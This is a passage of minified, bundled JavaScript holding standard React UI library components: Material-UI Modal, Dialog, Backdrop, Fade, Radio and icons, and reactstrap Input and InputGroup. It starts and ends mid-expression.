".concat(e.palette.divider)}}}),{name:"MuiDialogContent"})(s)},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(0),a=n.n(i),u=n(5),s=n.n(u),c=n(16),l=n.n(c),f=n(8),d=["className","cssModule","tag","size"],p={tag:f.t,size:s.a.string,className:s.a.string,cssModule:s.a.object},h=function(e){var t=e.className,n=e.cssModule,i=e.tag,u=e.size,s=Object(o.a)(e,d),c=Object(f.p)(l()(t,"input-group",u?"input-group-"+u:null),n);return a.a.createElement(i,Object(r.a)({},s,{className:c}))};h.propTypes=p,h.defaultProps={tag:"div"},t.a=h},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(17),a=n(24),u=n(0),s=n.n(u),c=n(5),l=n.n(c),f=n(16),d=n.n(f),p=n(8),h=["className","cssModule","type","bsSize","valid","invalid","tag","addon","plaintext","innerRef"],v={children:l.a.node,type:l.a.string,size:l.a.oneOfType([l.a.number,l.a.string]),bsSize:l.a.string,valid:l.a.bool,invalid:l.a.bool,tag:p.t,innerRef:l.a.oneOfType([l.a.object,l.a.func,l.a.string]),plaintext:l.a.bool,addon:l.a.bool,className:l.a.string,cssModule:l.a.object},m=function(e){function t(t){var n;return(n=e.call(this,t)||this).getRef=n.getRef.bind(Object(i.a)(n)),n.focus=n.focus.bind(Object(i.a)(n)),n}Object(a.a)(t,e);var n=t.prototype;return n.getRef=function(e){this.props.innerRef&&this.props.innerRef(e),this.ref=e},n.focus=function(){this.ref&&this.ref.focus()},n.render=function(){var e=this.props,t=e.className,n=e.cssModule,i=e.type,a=e.bsSize,u=e.valid,c=e.invalid,l=e.tag,f=e.addon,v=e.plaintext,m=e.innerRef,y=Object(o.a)(e,h),g=["radio","checkbox"].indexOf(i)>-1,V=new RegExp("\\D","g"),b=l||("select"===i||"textarea"===i?i:"input"),w="form-control";v?(w+="-plaintext",b=l||"input"):"file"===i?w+="-file":"range"===i?w+="-range":g&&(w=f?null:"form-check-input"),y.size&&V.test(y.size)&&(Object(p.v)('Please use the prop "bsSize" instead of the "size" to bootstrap\'s input sizing.'),a=y.size,delete y.size);var O=Object(p.p)(d()(t,c&&"is-invalid",u&&"is-valid",!!a&&"form-control-"+a,w),n);return("input"===b||l&&"function"===typeof l)&&(y.type=i),y.children&&!v&&"select"!==i&&"string"===typeof b&&"select"!==b&&(Object(p.v)('Input with a type of "'+i+'" cannot have children. Please use "value"/"defaultValue" instead.'),delete y.children),s.a.createElement(b,Object(r.a)({},y,{ref:m,className:O,"aria-invalid":c}))},t}(s.a.Component);m.propTypes=v,m.defaultProps={type:"text"},t.a=m},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(0),a=n.n(i),u=n(5),s=n.n(u),c=n(16),l=n.n(c),f=n(8),d=["className","cssModule","tag"],p={tag:f.t,className:s.a.string,cssModule:s.a.object},h=function(e){var t=e.className,n=e.cssModule,i=e.tag,u=Object(o.a)(e,d),s=Object(f.p)(l()(t,"input-group-text"),n);return a.a.createElement(i,Object(r.a)({},u,{className:s}))};h.propTypes=p,h.defaultProps={tag:"span"},t.a=h},function(e,t,n){"use strict";var r=n(0),o=n(90);t.a=Object(o.a)(r.createElement("path",{d:"M13 5l.75-1.5H17V2H7v1.5h4.75L11 5c-3.13.09-6 .73-6 3.5V17c0 1.5 1.11 2.73 2.55 2.95L6 21.5v.5h2l2-2h4l2 2h2v-.5l-1.55-1.55h-.01.01C17.89 19.73 19 18.5 19 17V8.5c0-2.77-2.87-3.41-6-3.5zm-1.97 2h1.94c2.75.08 3.62.58 3.9 1H7.13c.28-.42 1.15-.92 3.9-1zm-.18 10.95H7.74C7.3 17.84 7 17.45 7 17v-1h3.89c-.24.27-.39.61-.39 1 0 .36.13.69.35.95zM17 17c0 .45-.3.84-.74.95h-3.11c.22-.26.35-.59.35-.95 0-.39-.15-.73-.39-1H17v1zm0-3H7v-4h10v4z"}),"TramOutlined")},function(e,t,n){"use strict";var r=n(6),o=n(17),i=n(24),a=n(0),u=n.n(a),s=n(5),c=n.n(s),l=n(333),f=n(8),d=["toggleEvents","defaultOpen"],p={defaultOpen:c.a.bool,toggler:c.a.string.isRequired,toggleEvents:c.a.arrayOf(c.a.string)},h={toggleEvents:f.i},v=function(e){function t(t){var n;return(n=e.call(this,t)||this).togglers=null,n.removeEventListeners=null,n.toggle=n.toggle.bind(Object(o.a)(n)),n.state={isOpen:t.defaultOpen||!1},n}Object(i.a)(t,e);var n=t.prototype;return n.componentDidMount=function(){this.togglers=Object(f.j)(this.props.toggler),this.togglers.length&&(this.removeEventListeners=Object(f.f)(this.togglers,this.toggle,this.props.toggleEvents))},n.componentWillUnmount=function(){this.togglers.length&&this.removeEventListeners&&this.removeEventListeners()},n.toggle=function(e){this.setState((function(e){return{isOpen:!e.isOpen}})),e.preventDefault()},n.render=function(){return u.a.createElement(l.a,Object(r.a)({isOpen:this.state.isOpen},Object(f.q)(this.props,d)))},t}(a.Component);v.propTypes=p,v.defaultProps=h,t.a=v},function(e,t,n){"use strict";var r=n(0),o=n(90);t.a=Object(o.a)(r.createElement(r.Fragment,null,r.createElement("path",{d:"M10.93 7.83l4.77 4.77c-.62-1.81-2.17-4.24-3.71-6.24-.35.47-.71.96-1.06 1.47zM12 18c.96 0 1.83-.36 2.53-.92l-5.72-5.72C8.32 12.38 8 13.31 8 14c0 2.21 1.79 4 4 4z",opacity:".3"}),r.createElement("path",{d:"M12 6.36c1.53 2 3.08 4.43 3.71 6.24l2.23 2.23c.03-.27.06-.55.06-.83 0-3.98-6-10.8-6-10.8s-1.18 1.35-2.5 3.19l1.44 1.44c.34-.51.7-1 1.06-1.47zM5.41 5.14L4 6.55l3.32 3.32C6.55 11.33 6 12.79 6 14c0 3.31 2.69 6 6 6 1.52 0 2.9-.57 3.95-1.5l2.63 2.63L20 19.72 5.41 5.14zM12 18c-2.21 0-4-1.79-4-4 0-.69.32-1.62.81-2.64l5.72 5.72c-.7.56-1.57.92-2.53.92z"})),"FormatColorResetTwoTone")},function(e,t,n){"use strict";var r=n(19),o=n(6),i=n(0),a=n(22),u=n(781),s=n(810);function c(e){return e&&e.ownerDocument||document}var l=n(118),f=n(45);var d="undefined"!==typeof window?i.useLayoutEffect:i.useEffect;var p=i.forwardRef((function(e,t){var n=e.children,r=e.container,o=e.disablePortal,u=void 0!==o&&o,s=e.onRendered,c=i.useState(null),p=c[0],h=c[1],v=Object(f.a)(i.isValidElement(n)?n.ref:null,t);return d((function(){u||h(function(e){return e="function"===typeof e?e():e,a.findDOMNode(e)}(r)||document.body)}),[r,u]),d((function(){if(p&&!u)return Object(l.a)(t,p),function(){Object(l.a)(t,null)}}),[t,p,u]),d((function(){s&&(p||u)&&s()}),[s,p,u]),u?i.isValidElement(n)?i.cloneElement(n,{ref:v}):n:p?a.createPortal(n,p):p})),h=n(130),v=n(63),m=n(160);var y=n(81),g=n(62);function V(e){var t,n=c(e);return n.body===e?(t=n,c(t).defaultView||window).innerWidth>n.documentElement.clientWidth:e.scrollHeight>e.clientHeight}function b(e,t){t?e.setAttribute("aria-hidden","true"):e.removeAttribute("aria-hidden")}function w(e){return parseInt(window.getComputedStyle(e)["padding-right"],10)||0}function O(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4?arguments[4]:void 0,i=[t,n].concat(Object(g.a)(r)),a=["TEMPLATE","SCRIPT","STYLE"];[].forEach.call(e.children,(function(e){1===e.nodeType&&-1===i.indexOf(e)&&-1===a.indexOf(e.tagName)&&b(e,o)}))}function x(e,t){var n=-1;return e.some((function(e,r){return!!t(e)&&(n=r,!0)})),n}function _(e,t){var n,r=[],o=[],i=e.container;if(!t.disableScrollLock){if(V(i)){var a=function(){var e=document.createElement("div");e.style.width="99px",e.style.height="99px",e.style.position="absolute",e.style.top="-9999px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}();r.push({value:i.style.paddingRight,key:"padding-right",el:i}),i.style["padding-right"]="".concat(w(i)+a,"px"),n=c(i).querySelectorAll(".mui-fixed"),[].forEach.call(n,(function(e){o.push(e.style.paddingRight),e.style.paddingRight="".concat(w(e)+a,"px")}))}var u=i.parentElement,s="HTML"===u.nodeName&&"scroll"===window.getComputedStyle(u)["overflow-y"]?u:i;r.push({value:s.style.overflow,key:"overflow",el:s}),s.style.overflow="hidden"}return function(){n&&[].forEach.call(n,(function(e,t){o[t]?e.style.paddingRight=o[t]:e.style.removeProperty("padding-right")})),r.forEach((function(e){var t=e.value,n=e.el,r=e.key;t?n.style.setProperty(r,t):n.style.removeProperty(r)}))}}var E=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.modals=[],this.containers=[]}return Object(y.a)(e,[{key:"add",value:function(e,t){var n=this.modals.indexOf(e);if(-1!==n)return n;n=this.modals.length,this.modals.push(e),e.modalRef&&b(e.modalRef,!1);var r=function(e){var t=[];return[].forEach.call(e.children,(function(e){e.getAttribute&&"true"===e.getAttribute("aria-hidden")&&t.push(e)})),t}(t);O(t,e.mountNode,e.modalRef,r,!0);var o=x(this.containers,(function(e){return e.container===t}));return-1!==o?(this.containers[o].modals.push(e),n):(this.containers.push({modals:[e],container:t,restore:null,hiddenSiblingNodes:r}),n)}},{key:"mount",value:function(e,t){var n=x(this.containers,(function(t){return-1!==t.modals.indexOf(e)})),r=this.containers[n];r.restore||(r.restore=_(r,t))}},{key:"remove",value:function(e){var t=this.modals.indexOf(e);if(-1===t)return t;var n=x(this.containers,(function(t){return-1!==t.modals.indexOf(e)})),r=this.containers[n];if(r.modals.splice(r.modals.indexOf(e),1),this.modals.splice(t,1),0===r.modals.length)r.restore&&r.restore(),e.modalRef&&b(e.modalRef,!0),O(r.container,e.mountNode,e.modalRef,r.hiddenSiblingNodes,!1),this.containers.splice(n,1);else{var o=r.modals[r.modals.length-1];o.modalRef&&b(o.modalRef,!1)}return t}},{key:"isTopModal",value:function(e){return this.modals.length>0&&this.modals[this.modals.length-1]===e}}]),e}();var k=function(e){var t=e.children,n=e.disableAutoFocus,r=void 0!==n&&n,o=e.disableEnforceFocus,u=void 0!==o&&o,s=e.disableRestoreFocus,l=void 0!==s&&s,d=e.getDoc,p=e.isEnabled,h=e.open,v=i.useRef(),m=i.useRef(null),y=i.useRef(null),g=i.useRef(),V=i.useRef(null),b=i.useCallback((function(e){V.current=a.findDOMNode(e)}),[]),w=Object(f.a)(t.ref,b),O=i.useRef();return i.useEffect((function(){O.current=h}),[h]),!O.current&&h&&"undefined"!==typeof window&&(g.current=d().activeElement),i.useEffect((function(){if(h){var e=c(V.current);r||!V.current||V.current.contains(e.activeElement)||(V.current.hasAttribute("tabIndex")||V.current.setAttribute("tabIndex",-1),V.current.focus());var t=function(){null!==V.current&&(e.hasFocus()&&!u&&p()&&!v.current?V.current&&!V.current.contains(e.activeElement)&&V.current.focus():v.current=!1)},n=function(t){!u&&p()&&9===t.keyCode&&e.activeElement===V.current&&(v.current=!0,t.shiftKey?y.current.focus():m.current.focus())};e.addEventListener("focus",t,!0),e.addEventListener("keydown",n,!0);var o=setInterval((function(){t()}),50);return function(){clearInterval(o),e.removeEventListener("focus",t,!0),e.removeEventListener("keydown",n,!0),l||(g.current&&g.current.focus&&g.current.focus(),g.current=null)}}}),[r,u,l,p,h]),i.createElement(i.Fragment,null,i.createElement("div",{tabIndex:0,ref:m,"data-test":"sentinelStart"}),i.cloneElement(t,{ref:w}),i.createElement("div",{tabIndex:0,ref:y,"data-test":"sentinelEnd"}))},S={root:{zIndex:-1,position:"fixed",right:0,bottom:0,top:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",WebkitTapHighlightColor:"transparent"},invisible:{backgroundColor:"transparent"}},j=i.forwardRef((function(e,t){var n=e.invisible,a=void 0!==n&&n,u=e.open,s=Object(r.a)(e,["invisible","open"]);return u?i.createElement("div",Object(o.a)({"aria-hidden":!0,ref:t},s,{style:Object(o.a)({},S.root,a?S.invisible:{},s.style)})):null}));var A=new E,T=i.forwardRef((function(e,t){var n=Object(u.a)(),l=Object(s.a)({name:"MuiModal",props:Object(o.a)({},e),theme:n}),d=l.BackdropComponent,y=void 0===d?j:d,g=l.BackdropProps,V=l.children,w=l.closeAfterTransition,O=void 0!==w&&w,x=l.container,_=l.disableAutoFocus,E=void 0!==_&&_,S=l.disableBackdropClick,T=void 0!==S&&S,C=l.disableEnforceFocus,P=void 0!==C&&C,R=l.disableEscapeKeyDown,M=void 0!==R&&R,I=l.disablePortal,D=void 0!==I&&I,N=l.disableRestoreFocus,F=void 0!==N&&N,L=l.disableScrollLock,z=void 0!==L&&L,U=l.hideBackdrop,B=void 0!==U&&U,W=l.keepMounted,$=void 0!==W&&W,H=l.manager,G=void 0===H?A:H,q=l.onBackdropClick,Y=l.onClose,K=l.onEscapeKeyDown,Q=l.onRendered,X=l.open,J=Object(r.a)(l,["BackdropComponent","BackdropProps","children","closeAfterTransition","container","disableAutoFocus","disableBackdropClick","disableEnforceFocus","disableEscapeKeyDown","disablePortal","disableRestoreFocus","disableScrollLock","hideBackdrop","keepMounted","manager","onBackdropClick","onClose","onEscapeKeyDown","onRendered","open"]),Z=i.useState(!0),ee=Z[0],te=Z[1],ne=i.useRef({}),re=i.useRef(null),oe=i.useRef(null),ie=Object(f.a)(oe,t),ae=function(e){return!!e.children&&e.children.props.hasOwnProperty("in")}(l),ue=function(){return c(re.current)},se=function(){return ne.current.modalRef=oe.current,ne.current.mountNode=re.current,ne.current},ce=function(){G.mount(se(),{disableScrollLock:z}),oe.current.scrollTop=0},le=Object(v.a)((function(){var e=function(e){return e="function"===typeof e?e():e,a.findDOMNode(e)}(x)||ue().body;G.add(se(),e),oe.current&&ce()})),fe=i.useCallback((function(){return G.isTopModal(se())}),[G]),de=Object(v.a)((function(e){re.current=e,e&&(Q&&Q(),X&&fe()?ce():b(oe.current,!0))})),pe=i.useCallback((function(){G.remove(se())}),[G]);if(i.useEffect((function(){return function(){pe()}}),[pe]),i.useEffect((function(){X?le():ae&&O||pe()}),[X,pe,ae,O,le]),!$&&!X&&(!ae||ee))return null;var he=function(e){return{root:{position:"fixed",zIndex:e.zIndex.modal,right:0,bottom:0,top:0,left:0},hidden:{visibility:"hidden"}}}(n||{zIndex:m.a}),ve={};return void 0===V.props.tabIndex&&(ve.tabIndex=V.props.tabIndex||"-1"),ae&&(ve.onEnter=Object(h.a)((function(){te(!1)}),V.props.onEnter),ve.onExited=Object(h.a)((function(){te(!0),O&&pe()}),V.props.onExited)),i.createElement(p,{ref:de,container:x,disablePortal:D},i.createElement("div",Object(o.a)({ref:ie,onKeyDown:function(e){"Escape"===e.key&&fe()&&(K&&K(e),M||(e.stopPropagation(),Y&&Y(e,"escapeKeyDown")))},role:"presentation"},J,{style:Object(o.a)({},he.root,!X&&ee?he.hidden:{},J.style)}),B?null:i.createElement(y,Object(o.a)({open:X,onClick:function(e){e.target===e.currentTarget&&(q&&q(e),!T&&Y&&Y(e,"backdropClick"))}},g)),i.createElement(k,{disableEnforceFocus:P,disableAutoFocus:E,disableRestoreFocus:F,getDoc:ue,isEnabled:fe,open:X},i.cloneElement(V,ve))))}));t.a=T},function(e,t,n){"use strict";var r=n(6),o=n(19),i=n(0),a=n(20),u=n(115);var s=n(240),c=n(25),l=n(812),f=i.forwardRef((function(e,t){var n=e.autoFocus,c=e.checked,f=e.checkedIcon,d=e.classes,p=e.className,h=e.defaultChecked,v=e.disabled,m=e.icon,y=e.id,g=e.inputProps,V=e.inputRef,b=e.name,w=e.onBlur,O=e.onChange,x=e.onFocus,_=e.readOnly,E=e.required,k=e.tabIndex,S=e.type,j=e.value,A=Object(o.a)(e,["autoFocus","checked","checkedIcon","classes","className","defaultChecked","disabled","icon","id","inputProps","inputRef","name","onBlur","onChange","onFocus","readOnly","required","tabIndex","type","value"]),T=function(e){var t=e.controlled,n=e.default,r=(e.name,e.state,i.useRef(void 0!==t).current),o=i.useState(n),a=o[0],u=o[1];return[r?t:a,i.useCallback((function(e){r||u(e)}),[])]}({controlled:c,default:Boolean(h),name:"SwitchBase",state:"checked"}),C=Object(u.a)(T,2),P=C[0],R=C[1],M=Object(s.a)(),I=v;M&&"undefined"===typeof I&&(I=M.disabled);var D="checkbox"===S||"radio"===S;return i.createElement(l.a,Object(r.a)({component:"span",className:Object(a.a)(d.root,p,P&&d.checked,I&&d.disabled),disabled:I,tabIndex:null,role:void 0,onFocus:function(e){x&&x(e),M&&M.onFocus&&M.onFocus(e)},onBlur:function(e){w&&w(e),M&&M.onBlur&&M.onBlur(e)},ref:t},A),i.createElement("input",Object(r.a)({autoFocus:n,checked:c,defaultChecked:h,className:d.input,disabled:I,id:D&&y,name:b,onChange:function(e){var t=e.target.checked;R(t),O&&O(e,t)},readOnly:_,ref:V,required:E,tabIndex:k,type:S,value:j},g)),P?f:m)})),d=Object(c.a)({root:{padding:9},checked:{},disabled:{},input:{cursor:"inherit",position:"absolute",opacity:0,width:"100%",height:"100%",top:0,left:0,margin:0,padding:0,zIndex:1}},{name:"PrivateSwitchBase"})(f),p=n(90),h=Object(p.a)(i.createElement("path",{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}),"RadioButtonUnchecked"),v=Object(p.a)(i.createElement("path",{d:"M8.465 8.465C9.37 7.56 10.62 7 12 7C14.76 7 17 9.24 17 12C17 13.38 16.44 14.63 15.535 15.535C14.63 16.44 13.38 17 12 17C9.24 17 7 14.76 7 12C7 10.62 7.56 9.37 8.465 8.465Z"}),"RadioButtonChecked");var m=Object(c.a)((function(e){return{root:{position:"relative",display:"flex","&$checked $layer":{transform:"scale(1)",transition:e.transitions.create("transform",{easing:e.transitions.easing.easeOut,duration:e.transitions.duration.shortest})}},layer:{left:0,position:"absolute",transform:"scale(0)",transition:e.transitions.create("transform",{easing:e.transitions.easing.easeIn,duration:e.transitions.duration.shortest})},checked:{}}}),{name:"PrivateRadioButtonIcon"})((function(e){var t=e.checked,n=e.classes,r=e.fontSize;return i.createElement("div",{className:Object(a.a)(n.root,t&&n.checked)},i.createElement(h,{fontSize:r}),i.createElement(v,{fontSize:r,className:n.layer}))})),y=n(31),g=n(27),V=n(130);var b=i.createContext();var w=i.createElement(m,{checked:!0}),O=i.createElement(m,null),x=i.forwardRef((function(e,t){var n=e.checked,u=e.classes,s=e.color,c=void 0===s?"secondary":s,l=e.name,f=e.onChange,p=e.size,h=void 0===p?"medium":p,v=Object(o.a)(e,["checked","classes","color","name","onChange","size"]),m=i.useContext(b),y=n,x=Object(V.a)(f,m&&m.onChange),_=l;return m&&("undefined"===typeof y&&(y=m.value===e.value),"undefined"===typeof _&&(_=m.name)),i.createElement(d,Object(r.a)({color:c,type:"radio",icon:i.cloneElement(O,{fontSize:"small"===h?"small":"medium"}),checkedIcon:i.cloneElement(w,{fontSize:"small"===h?"small":"medium"}),classes:{root:Object(a.a)(u.root,u["color".concat(Object(g.a)(c))]),checked:u.checked,disabled:u.disabled},name:_,checked:y,onChange:x,ref:t},v))}));t.a=Object(c.a)((function(e){return{root:{color:e.palette.text.secondary},checked:{},disabled:{},colorPrimary:{"&$checked":{color:e.palette.primary.main,"&:hover":{backgroundColor:Object(y.a)(e.palette.primary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"&$disabled":{color:e.palette.action.disabled}},colorSecondary:{"&$checked":{color:e.palette.secondary.main,"&:hover":{backgroundColor:Object(y.a)(e.palette.secondary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"&$disabled":{color:e.palette.action.disabled}}}}),{name:"MuiRadio"})(x)},function(e,t,n){"use strict";var r=n(6),o=n(19),i=n(28),a=n(0),u=n.n(a),s=n(20),c=n(25),l=n(27),f=n(824),d=n(115),p=n(21),h=n(24),v=n(22),m=n.n(v),y=!1,g=n(119),V=function(e){function t(t,n){var r;r=e.call(this,t,n)||this;var o,i=n&&!n.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?i?(o="exited",r.appearStatus="entering"):o="entered":o=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:o},r.nextCallback=null,r}Object(h.a)(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?"entering"!==n&&"entered"!==n&&(t="entering"):"entering"!==n&&"entered"!==n||(t="exiting")}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!==typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),"entering"===t){if(this.props.unmountOnExit||this.props.mountOnEnter){var n=this.props.nodeRef?this.props.nodeRef.current:m.a.findDOMNode(this);n&&function(e){e.scrollTop}(n)}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},n.performEnter=function(e){var t=this,n=this.props.enter,r=this.context?this.context.isMounting:e,o=this.props.nodeRef?[r]:[m.a.findDOMNode(this),r],i=o[0],a=o[1],u=this.getTimeouts(),s=r?u.appear:u.enter;!e&&!n||y?this.safeSetState({status:"entered"},(function(){t.props.onEntered(i)})):(this.props.onEnter(i,a),this.safeSetState({status:"entering"},(function(){t.props.onEntering(i,a),t.onTransitionEnd(s,(function(){t.safeSetState({status:"entered"},(function(){t.props.onEntered(i,a)}))}))})))},n.performExit=function(){var e=this,t=this.props.exit,n=this.getTimeouts(),r=this.props.nodeRef?void 0:m.a.findDOMNode(this);t&&!y?(this.props.onExit(r),this.safeSetState({status:"exiting"},(function(){e.props.onExiting(r),e.onTransitionEnd(n.exit,(function(){e.safeSetState({status:"exited"},(function(){e.props.onExited(r)}))}))}))):this.safeSetState({status:"exited"},(function(){e.props.onExited(r)}))},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t){this.setNextCallback(t);var n=this.props.nodeRef?this.props.nodeRef.current:m.a.findDOMNode(this),r=null==e&&!this.props.addEndListener;if(n&&!r){if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],i=o[0],a=o[1];this.props.addEndListener(i,a)}null!=e&&setTimeout(this.nextCallback,e)}else setTimeout(this.nextCallback,0)},n.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,r=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,Object(p.a)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return u.a.createElement(g.a.Provider,{value:null},"function"===typeof n?n(e,r):u.a.cloneElement(u.a.Children.only(n),r))},t}(u.a.Component);function b(){}V.contextType=g.a,V.propTypes={},V.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:b,onEntering:b,onEntered:b,onExit:b,onExiting:b,onExited:b},V.UNMOUNTED="unmounted",V.EXITED="exited",V.ENTERING="entering",V.ENTERED="entered",V.EXITING="exiting";var w=V,O=n(83),x=n(161);function _(e,t){var n=e.timeout,r=e.style,o=void 0===r?{}:r;return{duration:o.transitionDuration||"number"===typeof n?n:n[t.mode]||0,delay:o.transitionDelay}}var E=n(45),k={entering:{opacity:1},entered:{opacity:1}},S={enter:O.b.enteringScreen,exit:O.b.leavingScreen},j=a.forwardRef((function(e,t){var n=e.children,i=e.disableStrictModeCompat,u=void 0!==i&&i,s=e.in,c=e.onEnter,l=e.onEntered,f=e.onEntering,p=e.onExit,h=e.onExited,v=e.onExiting,m=e.style,y=e.TransitionComponent,g=void 0===y?w:y,V=e.timeout,b=void 0===V?S:V,O=Object(o.a)(e,["children","disableStrictModeCompat","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","TransitionComponent","timeout"]),j=Object(x.a)(),A=j.unstable_strictMode&&!u,T=a.useRef(null),C=Object(E.a)(n.ref,t),P=Object(E.a)(A?T:void 0,C),R=function(e){return function(t,n){if(e){var r=A?[T.current,t]:[t,n],o=Object(d.a)(r,2),i=o[0],a=o[1];void 0===a?e(i):e(i,a)}}},M=R(f),I=R((function(e,t){!function(e){e.scrollTop}(e);var n=_({style:m,timeout:b},{mode:"enter"});e.style.webkitTransition=j.transitions.create("opacity",n),e.style.transition=j.transitions.create("opacity",n),c&&c(e,t)})),D=R(l),N=R(v),F=R((function(e){var t=_({style:m,timeout:b},{mode:"exit"});e.style.webkitTransition=j.transitions.create("opacity",t),e.style.transition=j.transitions.create("opacity",t),p&&p(e)})),L=R(h);return a.createElement(g,Object(r.a)({appear:!0,in:s,nodeRef:A?T:void 0,onEnter:I,onEntered:D,onEntering:M,onExit:F,onExited:L,onExiting:N,timeout:b},O),(function(e,t){return a.cloneElement(n,Object(r.a)({style:Object(r.a)({opacity:0,visibility:"exited"!==e||s?void 0:"hidden"},k[e],m,n.props.style),ref:P},t))}))})),A=a.forwardRef((function(e,t){var n=e.children,i=e.classes,u=e.className,c=e.invisible,l=void 0!==c&&c,f=e.open,d=e.transitionDuration,p=e.TransitionComponent,h=void 0===p?j:p,v=Object(o.a)(e,["children","classes","className","invisible","open","transitionDuration","TransitionComponent"]);return a.createElement(h,Object(r.a)({in:f,timeout:d},v),a.createElement("div",{className:Object(s.a)(i.root,u,l&&i.invisible),"aria-hidden":!0,ref:t},n))})),T=Object(c.a)({root:{zIndex:-1,position:"fixed",display:"flex",alignItems:"center",justifyContent:"center",right:0,bottom:0,top:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",WebkitTapHighlightColor:"transparent"},invisible:{backgroundColor:"transparent"}},{name:"MuiBackdrop"})(A),C=n(808),P={enter:O.b.enteringScreen,exit:O.b.leavingScreen},R=a.forwardRef((function(e,t){var n=e.BackdropProps,i=e.children,u=e.classes,c=e.className,d=e.disableBackdropClick,p=void 0!==d&&d,h=e.disableEscapeKeyDown,v=void 0!==h&&h,m=e.fullScreen,y=void 0!==m&&m,g=e.fullWidth,V=void 0!==g&&g,b=e.maxWidth,w=void 0===b?"sm":b,O=e.onBackdropClick,x=e.onClose,_=e.onEnter,E=e.onEntered,k=e.onEntering,S=e.onEscapeKeyDown,A=e.onExit,R=e.onExited,M=e.onExiting,I=e.open,D=e.PaperComponent,N=void 0===D?C.a:D,F=e.PaperProps,L=void 0===F?{}:F,z=e.scroll,U=void 0===z?"paper":z,B=e.TransitionComponent,W=void 0===B?j:B,$=e.transitionDuration,H=void 0===$?P:$,G=e.TransitionProps,q=e["aria-describedby"],Y=e["aria-labelledby"],K=Object(o.a)(e,["BackdropProps","children","classes","className","disableBackdropClick","disableEscapeKeyDown","fullScreen","fullWidth","maxWidth","onBackdropClick","onClose","onEnter","onEntered","onEntering","onEscapeKeyDown","onExit","onExited","onExiting","open","PaperComponent","PaperProps","scroll","TransitionComponent","transitionDuration","TransitionProps","aria-describedby","aria-labelledby"]),Q=a.useRef();return a.createElement(f.a,Object(r.a)({className:Object(s.a)(u.root,c),BackdropComponent:T,BackdropProps:Object(r.a)({transitionDuration:H},n),closeAfterTransition:!0},p?{disableBackdropClick:p}:{},{disableEscapeKeyDown:v,onEscapeKeyDown:S,onClose:x,open:I,ref:t},K),a.createElement(W,Object(r.a)({appear:!0,in:I,timeout:H,onEnter:_,onEntering:k,onEntered:E,onExit:A,onExiting:M,onExited:R,role:"none presentation"},G),a.createElement("div",{className:Object(s.a)(u.container,u["scroll".concat(Object(l.a)(U))]),onMouseUp:function(e){e.target===e.currentTarget&&e.target===Q.current&&(Q.current=null,O&&O(e),!p&&x&&x(e,"backdropClick"))},onMouseDown:function(e){Q.current=e.target}},a.createElement(N,Object(r.a)({elevation:24,role:"dialog","aria-describedby":q,"aria-labelledby":Y},L,{className:Object(s.a)(u.paper,u["paperScroll".concat(Object(l.a)(U))],u["paperWidth".concat(Object(l.a)(String(w)))],L.className,y&&u.paperFullScreen,V&&u.paperFullWidth)}),i))))}));t.a=Object(c.a)((function(e){return{root:{"@media print":{position:"absolute !important"}},scrollPaper:{display:"flex",justifyContent:"center",alignItems:"center"},scrollBody:{overflowY:"auto",overflowX:"hidden",textAlign:"center","&:after":{content:'""',display:"inline-block",verticalAlign:"middle",height:"100%",width:"0"}},container:{height:"100%","@media print":{height:"auto"},outline:0},paper:{margin:32,position:"relative",overflowY:"auto","@media print":{overflowY:"visible",boxShadow:"none"}},paperScrollPaper:{display:"flex",flexDirection:"column",maxHeight:"calc(100% - 64px)"},paperScrollBody:{display:"inline-block",verticalAlign:"middle",textAlign:"left"},paperWidthFalse:{maxWidth:"calc(100% - 64px)"},paperWidthXs:{maxWidth:Math.max(e.breakpoints.values.xs,444),"&$paperScrollBody":Object(i.a)({},e.breakpoints.down(Math.max(e.breakpoints.values.xs,444)+64),{maxWidth:"calc(100% - 